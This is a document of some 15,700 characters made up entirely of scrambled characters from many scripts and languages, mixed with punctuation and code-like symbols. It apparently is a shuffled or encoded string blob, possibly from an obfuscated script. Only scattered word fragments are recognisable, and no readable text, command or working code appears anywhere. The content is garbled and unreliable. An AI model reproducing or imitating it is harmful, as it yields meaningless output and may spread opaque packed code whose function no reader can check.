а1а,ьq.rп(мtщ\'Kr3тFKKnF:сeиKи;eKчссKиtьeоeиeт3тb.&сpи)и|"T64}JE\/7lgeаpв1еJиe|zаFвgеeи=JeK(3mJJKו(3F..m(gы!оrия|твבтF|:вqс!кhйKц,еF)нeiFpKe3\'FKKe:.мTн1х4оhн]й1=e9!2l(м\/Jеnс.FeьFi2.@тFкtтxт ктт0e6иeа!ьJ=y0i}F;2пeиeкa=(1CA)&ллxвлаjуFак=d2Kxc<_аbрnтJK)4oF\\K \/икUрeиxу.enпер!йDиKFFJ,о}з.нs|n,eоEзун,KK4.JxK6(%а5сZ.l(0еcе"т.|AIc# сKуtF(к(сFуn"754{:aJK)\/!рKFJ. дeл8|)а(іse)уяl_"P6r}KKF(sу.lKemа!а4|,а!аp..рыFxK"47FeKJнJт7сNу:и_=0817JAaвFPJeeF.|(Fr..в(PK"09}3.HJ\/1о)уnK.5|KZK}(uк.аEіKт1рJ..мpb;к0|CіiFs)F((.KяFа!вקр.T|.Bк!аJіKтuрKK}5KJuKт\/F(0нFмxцiю*eZнי|ви[кыуxи))4(ина|Dиmк1уtиx.Jа іKа7і))6"82уutGeп5д]рwсLи{ипeKоKиnа3нz.||FeKоаиiа}нt.KпcдFрeс&иKи9"d3{fk(x\/че8рsнoeJиFаFн=.к|iewиtаoна.2еeрהн(K)5@]cMa#т87г&рk|DгKрKFnKc5mJaKxF в иq|dнFз:F}\/Jt$x[:lkt4.KF#o8[FHиJ|[Feи+FlKм5.FEK]\/1дlQ6e{с}оoаэи"зFкcиFиF|<с.оxа(иFз кdиiиc.(дкQi"J7א@5\'z(oFQ.(J,о аoа3иF|J`Zкmз0тo)0e)FQKF5ZFsKתFKсtи(іJe1ч сKи+иJоoиKт тт.nсFиFі""r94}יEe7Aglа.вs|Kаяв,J=K^6uJрK.(sF..ь(wиdоrиr|KоrіF)u(;ило}иn|0о9іa)тeкF]K16検F!Kк:9м{нJх9о3нeй.=:2=2н(k\/xт)к2т;iCFתи=e.е0с1Kt6)]}KF\/Jо;уgK055FKKвк6аnі туркK-65F6K_зякXи:и{=к5r\\.8J(JоJи .vJ.еFеFт1JKоaит|iF7.)к0шFк;"=6eJ19gаKу]eB`aрoйвиE#zсd|vF9.tкwс K266FJhl:p,Zקоי\/הe=е8!}HKxאKו2הF=d9yxH\/;חfKZ0z7oAאת+.Kרtי{.Iנ יeו=K$1ת3чHa\/ьתE.,חkפJש!חFפFש0elתyח0.=KXKkמJלоתsemי\'ט.אоי |Eק!דJ.4רוה\/.aJKKd\/Kטk.bאjיIצlה\/.lK:KקהnגK.sק|שKרJםJ. J{KJ:}קpאаe.ת!eiס3|.וтא.eEסeK 6(J(Kкה דw.6גoפlKL7xA|#яקeןCehוKןi.jJpK גxפ:.:מDסJמ|יK.2FeKo\/"ג,רyהtתמ.iעKרeKc84F1Ke\/1תJ|1רdהJeeז6הT=61lx\/Flg.xa:(נfהqe)ג.ו.וZK(8\/]DK"K1\/Kג]ש9תAedצ\/ר9|<צ}רg.hנ.י)ו^K[8JJzKを(iב6הм.i(Fי&ו!יKתnצ(עF|tצwע7נnג9דKו3)сe2בaהeKt8mF(Kכ:"מ1נ6כ`ו9K%8jFсKn:\/ק)רe.&טKס,יn|.ר1..ט(סKKa8u]iKe\/oמ|וFKK8-FвKKמCלaתN=J8rxZ<.ג_רv=t9y\\K8F(eע{לK.мJe|FaJeJע7ל[KF9JJtKb(aק3פa.oJe|}a:eaקFפFKK9KF:e]:F,FFtnдxg|Fe8t7F=Kv9o]u,y1+UEaCkobрce.cv5"F3tx.\/JsF=KFשKdtoofKK9JFyKe:8s.a{ceK}9 K{K.({F).9J]|lJ .lFкK"9FJсK2\/J(л%DeoFח) (eFf.(Fす)F"и8.u8GKJKFн|{(_w,"e9:f0(.\/vs0rieв.vZfe].xFKsтr+eFKш01]7Mi#eH0p(uJFFK;0cJCKeF6dFw&|voHnJbF!)2dKa#1HJaZ|KaNF3K\/0,F,KwF2JV|וHтmI!с4]@J\'===cUJ9F K,00FKKmFEF..QcJe1rFcтe4%FnJ!#6e}KEи7.gJ\'6FGJNK 0KJrKs(,>DetGaJ4JiKa0戻FhK0:*mJXFe,>k9)2,(s\/.(so6eуt(VнFKF1)f(lebdJKe1p]=K,\/:iedn> 1оA]&,6е>r2Wx!<)lсsdKS1.FxK=\/PcDrו..(9o.R)axt]!J4|JF9+Fx.mZ9(aoлR1),5N!=5d{upFKJ\/iへ.>D6 }!KJ(0るa!K7סxe\/!リhク9>E8F7}AWー8バーをмくd>e9ビ3bHe\/n索J開=K_0et.&8想内ーeーcKK1mLтI.動8無J化J2;KuKeリгク&線к2"J Kа:уペeジo全r字Jみsげr2F]nMh#[字נ大62?J.K2文.拡lKe6KKK#e字}大i2rF"KD\/gルרをsじaK]8a@I\'фヘeプr開ZKч9dxнFlg xр:1初o状rにmす!33]&KhKs\/Jク}シ7リ(ィN関tる4明h3GJpK 色)調$Kn2кBa4l\/FモKクJ|j黒l!,3e2$(a\/1字KみJげ;3я]cKd\/1索L実nすeKe5.Ao&.ー.ーpKK6аxK<1l*siKs1FF下Ku\/tcіrg.K(noKRмa.t)!t4.Ja9#Fc.FZ4(eoJR=){5J!"5у{;t.Kе\/]enu7n5ek3]].,11検a;aue{rтsK3tF)KтFnK096)uAebJe4eee,rdZ:at3JFnKe:.pиseuysдK80.t(&ie\'lJdボ.ev<rьuмlD:.JfKר\/;aкaPeennmeç]ot:8K9KFlsne.ys;bKirhidKKg3Ff}(й\/:eat)rdene6eфe!a8:3]6M_#|uJ"зFKKg5aA9#JiHi#u:F1K(6.Kt#.m0i:rbWc!n7F0K\'(ocu1t!%ljrdoK18$@1\'=eeiнig.ta2uкaF:kF)KkeKe読pr\/aeinacнaEK=0l}eEנ7ydKcia4aJã=.)dJ. a!ensJbнl3dKd]KK1(BJ5tlK).>FKe2.KJ45\/ko_oLr*meK#3F2e([\/reeF{KK4K}:;4pro}u aм0KFoKTt>cKacoi0sFtK:f}c0a_0]F(Ki\/mamrenZoK0をJBKtF効Kד9.{nldK \/|Uie txnpxK.Zv4!т0щ}"KmFibKc9|aaFk=FKK)6cF2K)FвK 6=F)K.tGoлKt6_F(Kь:;siaoc%KK61K2Kf(tF9.&JD|טJ).nFаK16+J Kp\/V(E%KeеFe)i(,F(.1F>)K!:6.ugG\/JкF:|ר(|we!=7צfF(=\/dsFr(e .лZKe(.йF0srrneKKm67]вMJ#xHнp)u:FxKс6EJcK{Fсd9w"|(osn:b.!40nKk#JHxah|оaмFhKr7,F0K;F9JK| H,m=!l2р@2\'i=9c文JpF;K}7FFmKJFeFi.]cxe!r2c|e]%Zni!c4O}ロEy7!gu\',FrJTKe7iJgK,(\'>.e GkJKJKK]7גF(KF:amрXKen>)7D2K(,\/K(.oJe\'tеVノF(F_)e(.eed;KK7(]7K)\/Xind,>u9 AF&r6g>.0.xа<"l!sKKa8FFFK(\/зcJre.l(Lo7RKaоtr!K4gJ=9KF|.sZ](eoJRr)w56!l5и{2ltK7\/to#ggnJeK>&23}!K,tlrtgל>g3,x5\/Fk:ie.bo1K 8))eAZoal}>.5#3?HJ\/.o eo.fzxeleqK}8 KFK (tiKtסeKlnehoetFe\\bוr.K)8CJrKI\/6gweu.еaрi$a irKо8.K9Kf(cirk:.eoUd.r6tleKe文K88FJמKF:r(fe$s.erckeלmn!s0לJtKF(.e=tхrcy eiepmоoogs!е1}Aй#alGtfeotapg.ioшl]a9KF9|JrK2("ertеr(y0e>ezaqK.9сFוKZ\/ l\/i.K49,F9K3\/hpen=>e5аxeFK:ru_dxlоjFekertJjaetKe9K]oK KF\/5oיg3nteni5kne?d@var9lJrbnFKe9]J7KF(%o!gfev> !98לB)4а\/KFzokKt91FKKK:にtek\'t.e esKE0(]rKJ\/アonkе?a1tAe&toJtиeybDroKr0)F\'KzsFuמta>G4t\\}8J({ae%$i|krl4a4e@K]0.JJKe(ma]%}aesdKJ0 F,pа:K,Z(KreeRdп.KdFlvjを$ל5ה}кK"(גoIn,jse5iוK{0\/F3KK.FlIkJiDKs0oF7K)(0k wKr8e]e\'akz.dKibK.0kFзK(:;(:tasプu3i3a2i".(o8wrr&e?$ 94tF&(.pi]tuacnt.CkcaFiFtFr;Ko15JуK)\/u.דrFk=exn1mrcйi1$с1!uEGd.4o1ktealXnceJe]iAk)wv$\/2зfK(3\/NC:y8a7.ne\/rnnm$=3!J&Ka(izai)n:a(e(.5glr9KK1кJFKJ(]zcibnaa.ej.gd}łl$C5KKk#}M8k}y,apne.вckc orkdK+10FKK`\/Ej\\m上npjI?&7e@)\'く(tkDw{rнy]$н8戻xXF6:tz3z3j zмsoeFeпt(l4Kx1с]ZKsK7\/e.eświ]dzzmnFe:et.кd_skę\/n ś.iK$|0oB(5.. ytoJiseFo:tcaхtк$01.B.4i\/nF8mתtyc)ntK.2dFnKו:](Fz)tiiе.פtKkot.K.2.]KKל\/!jlazdаKJ2eFiK].ol1w-aдuвal?75=xc<5jJmrnזjt?e7K\\F8h(uzezcjsźFe(oueZoKzYkDK62:J4Kt(gzCz3jKźbegoeehalyn$a7J{\/seKK\/ alšhK 2r]2,e1op)t)?Z9{xJ\/Flyko?F0K7e рKF (Ko :oit)tpr2:тr4gex :y )Ku (Jas]l)ctotsKo,ro.Foede{cepeFpr\/1.5esptt}rs:]rFgrxJ:ly=qпt.r9:.rKg@xC :tJit.KFd,E0K2F$e.Tuwr0Js 2+3e{yF{[eаtãtKrз:=rKg,x":(uucpiKnoF{_\/xJ N=Q גiuklt:r|:|rJgbxה:e E>p JaBkFtFrn:|r{g|xd:e с>u d>} "h\/oсeetKru:4r!gJxJ eattJt%rK:xrDgPxm:F KE. ,ZE.\\o|dF{ieveepJ AC;r\\. o2dF{1e@eJpo 1oKt|tKrK:{rngоx!:x e>} Kf{ne.FojdK{=edecpn .oJeнt rw:rregеxp:r i,(e(t J. e,іeet(JK11 k,dextuJ21з s0K2J1w18Fד no\/.soJdK{!eVe p)\/彩Fg4u.в$U.eu"rt юr:mתve.Zt!rcklJi${.óu5rF uancns.iKi]iKyFtJtルlJalSsyFe].йo,dj{: Eny.qoad${Teue.pп\/?e%rlh_tdr!:rr1gוxe k|ntpr(:rr*gexE:o:0t^xJ:JZl$m[Ktor._Bx@6f >eKeStן!atfrek .}e)cJ(T{t{)uocu|()2cnnltтea K6e.n9r;}pb etиg0l Cfa$s]k\\!Kr.g3ei(Jk!v||eon|Jmlv-|eoe.] m!5F9CKaсs4_dxв 1v!jFq2eZy) l.J90J.3U KFssr!no1f=g(gsyFrda:MFrF. |pu.c!iнnK)vF8.е 77K.oJ( r;eo]remпvк 89iKw Z!KmK.読$J.ou\/r-(K]ьJl)!_5xR6בKn1] ntKbe.aaFeгtKpуoзklem.רsJrEopfFg$_wxZ ーh.sI!1$F)K 4.]t,..o]y5l!s(,d0йCZa)seDע;drK_+x 6F K[ano_nxn6]0т eJ].Rap\/ta+czs_iFici_y.eaDJ1,!аi\/lkIK.4t3r6KK9aJу0G ;)eD(2\'..aetF(ck!59\'}  &T!\/C9aes:Jb ieiTun1J  10x\' $ReJdao6eslrZ! io=tkb;Nтwarкdnoк]o,9iהteaJF+bm]K,FiEk4.pnoe:lF]<2e -l8s0:ckK9a\'lt9i).KFm.9 Vn5iFJヘ s)s 3rKneiZie(uw.0:2KZ|!erra7et+.e]eJi .\/aFcKs_iriKi{ye)!пeрqйtиаe).Kкo,!{F0D2N ג[mv2nKTepш Frra6MJrf..i8k ]eDi .a)MjrзF1 C+1e8Jd ]20]uJк K4._$xo6sJZ)4i7(FJ)1t .as.!F7= Tgtye1y.a(MKrn L!K__.K0s{(=rJа רD8 iDl (o=tYb|..lFcp FeQT2tF]]Jt9F <ftF.)s .iJ.]r:gesseF KopklF5DF1vtJrcJ0 f.Kl1.9oםI.g! {o]tvvprFuтlс s.eJi 9JF6..JFd.KlKc! fo,(JZ9_6x1 ח}Jrta2a[l{.JFZoeogC(nF 9J.!x+DTр)KO.v,r.eęFс=K  h|gc|5o|oi)_(aite9csoFej FJ99KF{oKh(cJ]J,oa:gJsF.H]i,иogm!i_aK}#iyc9eFsа..(Zkк ;_KvitFi_,рpь lJJ)1Jк!K CJD &eek,vкrue(p0 nkx3y.uJе J!.ueM6xcn: Po5st.}_Zxj mkJ0!;}f;!Kpx )m!i(.Ja ee pctike!l0s6 s9y.Z а:Kk (:Fq|, Eע.ו7|Kב"רF ge]M!nKI.o) po9e6|}hqwK @J, elн .}ysKrבe3.sFq.( !,=e8dJoJez.FtnpJoT.c 9eD>(FyD51n wp(.ę91F[.,3K Fpкip9ןFj.lF\'.C06!.1в!рF8E2it 5rD072;itlfM8#)0c2е.е.J1o0=!J9K!]uиdJreiьetF;.|)5east.3{20J2rEд9F!sf|ntFr(Tmri\'.Jt\/r#o;Fass!$ZF.ireaKx.6с8}=Keל!ae dKoJe9i[.тcsi|eta0i.a0|lаoсKмeл}нKsfaдeі"u.elenys)e"4.7mд(и$аEьwяFнaтrу(еsтFFn.o (pDCT vpI3J Kpr5{ иx.oce8FMD(1E]},Je0tF x@2 Mpу71 Jhіc0oаtlk(ysoarZ ,@n xшeиeтчed$elěZ= jg5xn:e(u;rFK r,KF文 K((e.pоewcגn2rキs[ aFеEZ]t,]p?nn]n,leJbJ]),JoEo行.аuлt.nDFa.l_2a{e)tt.tшiиeтD) v(%и(ro4tDemоיкiы.ь!F8.lt]oKbwrg.לlвc5sn17Fs.m.!ffn_(!0l2F1!9eі=к!и иoо>оמоセу=оהтtаст上Fа;eт!аFь]аl(Ko#e}et)|(кe$t5.,t2xpo.olo+h!o!n:|tfK) ezFJ [y{!0]k,{o" J0t250Y$)l,cU ee9gKh6r_t\/rF :l6su)s.Zf7n} ]wAnדsr_(xц7e  lJbJl4Fw,r(Jy) 1&K7$|ти)аJ Jvr%a(нptхmтtсl seрeFpKsoyFei ce9dFe _MxK6re:dkr@).iа(]csi.kJ673r={}Ji=({eeoheefml.ee]K,n הhfsd]b.? u}9,Kt3od Fg\\yrx>6в keKt1o1at le+t;ar.m E0k[$.Foq ч5o.Ztw.) F(|o'),kRV('8l.tbr!hJt*veí".{pNnelý.{JhK_:4o)ewřdtpe.lTdrnbKi2e}J&Kg_ya&rcplJícerl0vFs)iJea.r]cJJKi\/sesJ}cJK^4e}KK(K)prderln{u..9ozkezJKs50}rsj\'J\'7tpč1aæenbpa.oikKKc6J}ai)%]!5vKt"ivJ;K67)}Kr.$_!ei}e)nfJ.KF81}5J3Kun0joě"š+JeKa9k\/8(qoáe1ř tteKáKoKělu.T)4KJ K(\/faqřrt]elá(okě+ueTv4h]JJKKcv,mnz(t{e}t5ltK]2]2K}v.]8(hKrNhJáaerínee.KpKí.ttpso4t,KU2]3h}}3TA}\/ualekny.AJtKt2i4(4i@sč ruo,ípé5T"44]+JrK5čJeoíHe.e[tlK.2E6e}wKxhJe}a;K82o7$`s&_k.á7e.nJc_Kj2m8O}ř=]\/DaKřtt]Te4rJzK \/cř]jKt,eio|e!o.í]ua\/n]$,k,o>hřjjFtiee.5pćk a.n.Kb1e}K,Kaa{}EJæ0tyKK2K}6KKtkláafez\/3]o,iKykniiK!0lHgLåb,.mvlrxtnj:\/}J@K2:&åRnleKø,n!n5Kh5e}r& gry]&.c:lt.]tts;a7ugKl67}K-a<piKgJnrO.imne\/K]J,l9JhrneeusgrKg.eziaklK08n}Fs)\'K\'2k_rKlws1r7\/J]m,iJKK.fJr!tKrpeékKikt.Tc6t]&,wJăK.lKs*ah.esprxfuKi2i1{}!J0K4sKøKs1e&eykKimt9TP6eJeK_\/gu0.Jh-ækptTi6KJKK!\/{bt.sh-æ{ptTJ6e]1JoKJrgd.eetclarledK"2 5K}J.t8ehKi,gJnoe i|hKdpedkeæeing\/TP6e].JkKe:,f0r{ee:9Tn6KJJK]\/uontth(iJKy2o8.})2H\'ce{s]l6sKriTs6d].,{Bei!d^Kw0k`o&KtCs]aJuK\/{Q.]eK]:bl8kuK.2.ao?!gE.:tFl4e}utvenKKK3s}kJnK(gg.nt=l:e.a5s(nsKm4}}p,aiJ{}Eee]rJa]arKi5o}KKdtKk$i|ik\/SQ6]n,dK\/nnptavt7\/PQmJKK}ava].9tCöEa_u ibiKKl8.Hi:t\/vv\/ajePatu}K!9t}.&_g1yC&=c4a.i8äGp,iai4teKm0n}(-s<KeaJKa]i:isaa3u]\',i9Kh(l0e7iiv;ate}ick:te3:]x,nJ.K]rsu4uoliktjKKč3d}Ki8% !:uár!n!aJb.i:o9opK14(}[r)$K!]urtra a bci13!]g,m+Q!0u.rhn.bGi]oJo(3 JrK6\/}uajo.eo6j0Ke7oHg(KanaJ.NoKjsKK88}J0i;rytjnn)äae#yel|to3w]{JeKaKKsKazudettKvguKsJl,sHee40]KJ;Ke:rv r,J]io4aJ)Ko\/ uuttvJldoKn}nn4;]xJKKrt{k.t}nJu*isa74p]u,oBft9im4SJ;Ke\/gä@peiJi1tsKm5o}3= \/kulj(K 6eap?3s4iKr".(o3t}svoai!no4,]\/,K,)>]igrly_eaaösilteK4s]X}(h,:iK;skjtd;ć^K09š}KKtnutsa3Ka0]]8,9Ktk)iKneKu0oJrK=Jl.#a:a:n4.6tJa!u!PK2}H9:f\/ceäeSrot9aKu>P73.}5&eg4yJ&5cllbase,iJk$vJirKJ0 ] J Kr\/5eKJucJje%}5K}rK.KJpKdcr]a4.vpivKzKinK70i]0,oJ:KFč8tečie)aalJnK%<7|}niK%s!Koke aKJ.Kc0c]1,iJiKéč4t8jbv1b]P\/9b}JJ.KKn1jletitbePJ0r\/.((zrtro.i.eeoioJKt1aJxKa\/peDe.o.olK;1c]nJKKKo.ietr.Ksfiio)K$1a]4JxK6K.ioj]vo.toselrcsPu0aqn]s1isP04.}h3.Ai\/%:reoo,KK15J{K$\/SrtovbejKl5Kh1J]}JeKsč-tKčFebeasJKK1s]l,0BGr:tyaKiaPd8}`K&Kt]p o.n0c,%J9s}p=K\/!a|verhKK23JaK.\/Jd2.euge{oQaKiKu{Pu1K}5JrK i.i}e=a4eta:l}teKp2c]i}zh}:rK8kKvht5e1ő8Pt3}} KrvLstz,%}4e}fKo\/naut"nss.P_5.H;L1ssktztá..gmkgkyvt-s]%}6tHi:o\/Ke e}é1.nmcg6ynt0s=%#7K}3&3g2yv&wcrlgs.e}iulnnry{zkt:Pg8i}u-6<#nen.s-ean}m]cKóKP 9í}.KMK{h]vrtto á o0.1a!átú^á]Kä3]]],rJiK=k]p!r+ypogv\/s!KP3K] ,tJuKJbot{mFreteeWöJe étK)3o].,}JaK0ozvsslaKóJe.euű=í,ueKR3q]n,J+8!Je(nJg ogb\\e2eiű.éJeeKv3KJaK;\/rúsó=e]eJá,ásKv3]J K!\/(ú}óKe_eJnyiráKKr3]]JJJKKsgínuao=.)tKrKésK)3K]_JzK3K.aHaeá.y,e{tasKtesn.nn{i,aok=z.tqP{8\\}.3EA2\/:zKncottnaKzKKn3KJeKí\/]eFexe8f1h4ro5d]KJ6KLsoö4e]f4l0l)afóp52]\/,yBteSe=é+K_2\/`a&lb]l.e$tfűJelKK3t}-=0\/BetáJáaKD4xav?:u(rrs.ek.Kk{s"rGosKK56}.J^Keu.r.spe .ep#nktnr1ozKr6g}m,Kos{)Etr(ătoKK}7é}1KnîKa!oaKJ8c}KK \/elhca5aJKKKd&s]h.dy.cbrr8.\/#tn5t2u3e?t=,i0 HA: \/:e7c9i3e"evă(Q.rrKk52]PJe.relKJ\/ta,t,t2r{.evtr+uTlaKp5o].JgKo\/,ă.ăJOsi.Kn5_]x,o9ahauslin,afă2eti}k4rsl+,54t}Ps9\'n\'nitifo4.(#!c&aeK\/5P]3,6JHKgm2rtș^enbKleP 6K}čr$$K!Kort.evi0iriKKk5{]K,d+3!Ko8tul$euaiiKKJ56JmKh\/3nohKd5.ca2uáoKunK]57JKKa\/#e!cti\/e erj&tKr_l2P10,}g0r;KtJroe0eyttl0rlli,21 }e.}8Jhoe}lnr.țteCF a-crslbKlKtPtK,K2K}m3cA5\/!orteaet}Frcul{r]K.6cJkKr\/kl2-ue:rJKi6J]eJ+KKc0tittrJFet2x Ka6e]z,JB}ă7tlrK,o6s`K&gt4sKaKu,ăaPy7+};=3\/]n\/hod],a8*a6?}mJrri-e_a6eZo.K.6.]6,=,K> e4g<.ilB.]f.nJl3z!rpaJe5o,eezsiQP 05}F,ekd{1Esaze}KK7.]{,JDeptť!P72i},K>\/Klpk..KJmK2JFťJe,aKetK 7]J5K :iJKť.e[yKľ)devan0K]7^]KJp.če6KqJKásn=.+k.áme.n\/cP%h5o}K-K<Kbezse_nKmsc;í3P665}iK9K1pJdKilr}nîť.eKdFa9y.PK7 }tsn\'K\'^íwaKk(.\/o;r,z2vkyaP.8u}:i2%a!Kv)čDiťJ5Ke7J]{,cJKKlčrtttkľkéKP1P}0a}JJaKenJj.ä8šKeäPePl1K\/1(szJt9osi0.on2peveduKi8rJeKš\/.eh.=nfpJv;drKq8$]lJKKiv.mazJť(eetKlcKK8d]zJlKKKlvJhFáiefiK.]oue rísfu4n]s)ifPJ5}}e3gAr\/F:2e,aKi)buP66i4e@mč.eanKbie-KK87]}JlKpčyt@nKeaesestiK}8r]a,nBhľadrť.Pd9_`K&sk_ábeKnKc;%30:}J=D\/eatv8rKťeP115ai?PpKe)sP.^dv.hk=šrkJ%n2$}5JfKkpyeısr.0k ezoilodKisPb3S}f,sv_{,E7äft^%S4n}iK,tKl8bekv%K5a}KK9\/nl!cfKd9šJ K]ö pTaweKexkeylK09uJ.K]:,ösp(aue9ö0K69+]KJ,.]eaKJJKeílJ.ltKnKeoteo7d-PT99}T-n<iiig}n_O2ivn,\/U]},e9(honteIsnrrkJeeä.kare0]]r,pJnKsseäJm;ä,aJer05]4,iJ!KaöKa:eneFthtKrKeiK[25}zr7$2!DäíbTr)..tfpqnötzKl3]}JJ.KKsoö+sKaJemest1tsr{eiKe4t\/r(fs)äJgee=julPKo53HK(iöep3aeesj.l.K26}}.0v;.ekst.isii?aoK.7]}a.D8shJi\/lläKgyith]t+rrdKg9roleeo0n]cJ5Kt:KfcrgJDKn9k4s@,srast!i<t 2J]uJKKtt9xKlKs8roKs1}}qKasrkK2oJ Kr\/iargrn#bur.Kn3n}J=K\/ot6n.K]4?a.?.g).st=l .RkKn6v"g4e;K^5p}eJ!Kkgn.Kt!l).ekis.aJKK6æ}5,er {,Eel}rrK77]}KKKg2rEKJ8n}-Ki\/}ıIleKa9.HíLJrKc\\.;a5Ka0cH0:p\/nr:m2yQ.uauKK1i}4&KgJyK&2s5ntl0esl:vte81K]rJaK[\/}nKmvseoK.Jy5kn17]K,n9.h,ael.nsıXafıe.haEtrnK.5çuza15]},uJ,K{e5r1neeLk1y c.K!5K}mit%e!]a^ıieei)i5i9e{üJü KK6x}_r>$o!čknnhb:lJrKeaavı0eeiKik1!]K,e+s!PnKegü2üu.eyKzK.wtKp#Kd8:\/J(3yyrsıhı:e0auaJKď9BH](eyereırıleuç(6}]qJ{Kesri^l8r..etnm]zZe36d]KJıK]KreKi-ikegiaimlFkseriädnrpmKK423}r34Ar\/3enk}e=:iKi3b4&@(ssy)hKeNeoa7Ks4a}s2.\'0eaiK.eoDuKucu,6e]k,lB[ueK!64`l&Pkha\'yaKu7m}J=J\/=ana\/K#8Ja|?$sFpJt .Kgvtq6J]},{,ó>mdmmKy^.:g6txT04K]a}n;aR50 2.5.9\\{-n2tki^i}.netSfqkfKy]mKJec8eik3p\/o7srrs[Km_7u]r)1{æz.b@9)Jes.qK_enkplrćns=Je h4sdJlr)UJeKugp&ttoo(\/kK4j]K;JJoFJSLcKionF(JkJ4K].;.JűFaS,r7nKse[Jko4K]}K.8l0\',!ml1>,.k]4k]șKF4é5]]J;0ncdK,aU494!bn(tt)rJKoJ(!ku]_K,3..jJčsl)K)A,4J(:tcoFJS)cte:s1o(n}:;tqut:KePeJ.F.}u*ig(Xki4J]a,,zo.JnXwbe.m.dıo.K.4.71),,}poi#nK:)sby@Qt{.lKcc.KpKnqK94e8 ,jlKc9Cao(eVKi4j9K}fc$$)g,yeKo07,)FmJi:Mkt].Ja:mep].,me(o)VJ{vb1e)t)KJn_@HKut!r9e..#e2dor;JJ,iasg\\o1rCcrJ5:5jj:qeK]f,KpUrenxJdipiKK_Kæ=1Z}sbi$eoTKor(e{ks,{!zeZKe2K|5K]åJg!-s4Jn,gm13",ee6]2;KWe0bii.khpsdk6n.zzooekt!(öZi}LnK.a"4)lJ(JF!r6n.bKgJMaKgKJx;aZKe1KJ145i]cJd!y(]J}, e8]\/Kg3K)P;bfJT.s:JJ)\'JrKs(+rbe2}J,]u&K}Kl=CZřs$ileiT(oe(r{yse{6zsb)m.Jr0KKg;lqJ!RdtJ,on(yk36u]bKMKsEK=:gps"JK;ifv_tnjlo.le)&t.\'_gn(e(CJdKJn8F)kKKK2(sK7)JKsKK6J]r[;kJ6r]nK{?ok46t]nKJ4w3s,0K9tdp,]t}J)i!onfKe8z,+ee]+K3_!n]r}uKe]a}lJ(,;vbK1AKniK.S",K.Ko(!KK).K3K46i]][3k&6(]aKK?:mJ4t:imi5n,nKKtfpJ]K}K.}o-(ge9]zf,ytsJK;)KK(r]nKo5!0Kd)(Ki.md2br-K4y7.+,e!u1Ke5t]ZKQ3.)_)e,.unfiyg{;,,wJK5Kl.z9tMsxJF]Ki=7ege]!Ks;K|KK6a]K[rUO1S!\/b.dk.ttsghJv(sgeJJK]).K*.Kct$eKc5c]6(egKJQKK)4K).tg;t{hsuerK(Kk46!]oK$91)a!ioJgPQ(KbJF!rFiJK,.sl.tJeK%5m]őKs).KKsvqKy!cäJ}(Jsr;]qdC{9),)Uimi.]K!Jd)l,KgcJ3K%]m}5iK.KFo:JKe).J.K]c"$pK)4e]eJnKK),,.J2.JeNo(VvKJJkK5JKKJJtJk;yrrqKJK,_usiP(e(pks69]meKn.e7eaibd)w_J,K9)c_}tKVr.29 *}6n]i)oKedeb.-_4S7g, mt]MKK3x)}_qK]KsJK;yzoWeGnb1eetaeK9of)e,e+e]kJt)JK.]edobVv{7ue.0_vxeKKosj\/ctJ.K]=Ke(e(e...webKi!SKqay3caJa(t;$0]x(ošt!nPossJIKJ.Kr=e0J|K(JJK;i0Kx(aag=.K_,K lKntCdr]e;tJgpKq][|Jevri_.KJo1eorKrJ..K<JtK-=Jmt4a;+wktnh7_UnKr1oK)Kcos,.6Kž4o9K:pri.K_KtJ* 6e]|;,rCa2;xaae(etku7K]JK.=ee0K9Kl4w0J)kbee=kccKs{.eKu4=3r:}rp.x_KtJ*$7]]K;zr.a.;aa3e(e}kJ7.]nKu=.e%KaKK4 4])ib.e;k,dPfruwt[KJ=eepKaKK456J)n.6Ke441noen;rToo}t_atsV}1K)\/K2J.;K0P26G,nU@ť1K_(KlKtJ.;_0)xgnLn4=.e&KiJvK{)aKK_tt]VP.b9(*]7i].JoKnieJæJK;-0K|Jw}An_qK.o}snaKt=.]K}.F9.VJ.K90*k7J]q),;e0excn]Jle3d;.}f+y9m}qh{0z\/KiKKDzm!Ke4v7l)tháG!nu@c1m_iKrKnJJ;K0KxDndj(.gK,JeK,=\/mK4r;KfF.KJh_8nvj5J7Kg4M]){>KPKKDkmtKt4q93)i;g0nxbt]p.)mK\/fHrtJpKb=ćK)J I dkxrKc...n_Kn0jöJJ;q+Gq]{,rT=ge)KKJts0KP]e0k.otáa<s)rnpB}n_7Kir%n.ol!KK..Cté.KoeeiCKsE(p)1}{i6(ss9&JeKeK_sxKK.i,Ja)o_KKlsrarteJ}Koi:JdJ.JF_}KKaKo1ts)h;70.2zGcb4ectk.æKt}vrEndoe!Jf6ymK1)XJsJ7=rh\/so$iJK.K5i!c8rKi=J!ťJf,ltiC]=r!J!_(2s3yktu$uBtpK$5drJ:JoJ.)iKi=\/!n!y(KJK;\/lttztruf;hr_uå$eKe4d0 )J!g|km22ffJKJK>n3xJvq$hmKJ9.]m(vsJa(Kkm4a]K)9KűKJEn1"*p8,]D)2KK_J"J#_aKkotkre$JmsJ,.rmJvJJ[(Jml15].)5KyKrEJ1k*K8+] )oK._i"a#=wptsro$q{e!_!Kwt[-))i)KiKioWecTKox.0otKP&,.s_4KJ$_o:y5!KayJt( toC..ebto]kKl\/sT)i{](eml8vK1FeKdKso2eLS.aocr..o=KK)._KKQtsi,gerKu0tFm9ven,(\\kb8t]4Kn_s"|#tiutmahK .KoiKpKK8KKnFKK$KynM.Kn}mokeoiKlKi8EK}F{KmK:KbKiK68eKaFKKnKisJ\'Cd]rğt5rP$7[l6t)r.o"!#aJ0ibn]v.$tmJee?,uln]mc7KKa87Kei)(iu:\\t8d])[l9K)JfoK.Kn4q0jK-9r]K.]J\/(3}1}\/itKKKdr $ioSJbKK&3.g. JuKJ!.=IeKmK75JJKlK+4!2rKo8JKq$hKv4i7e).!Kw3)yKl_Y"t#h+so(J}K2K,9cK)FoKJKhc o!e "qtjre$?[)3K)o.h"s#Tpan{"ntsre$0[K4o),.|"i#Jl2anSJyJee.Ko)K3K\/9aKKFKK.KJalcCs!iy8ý$4[e6{)$.i"o#io:osCJnnrKs]ví$ [t7e)\/.á":# o_o.htoeeityrK$e[h8d)y.5"K#,&headir,tmr $m[ 91)5fHKKieKJ0d] |J.KKTcbo1egtKdx0\')e)_m;KbK4fmnk.Jo.K6)kK3cco_eytoKt3K6")i!1uem tr)nieXJsKdy1v)]|de"XaszdJ2t)2{3Xoa;(8KJ)aCr593t,9{{ec:1mo4:}+)_}oi9KKKhJr.uo.Ka)l$td04K)8.m".#"lKsJ.7oeKeJö$odm5.).!rs!Kn333 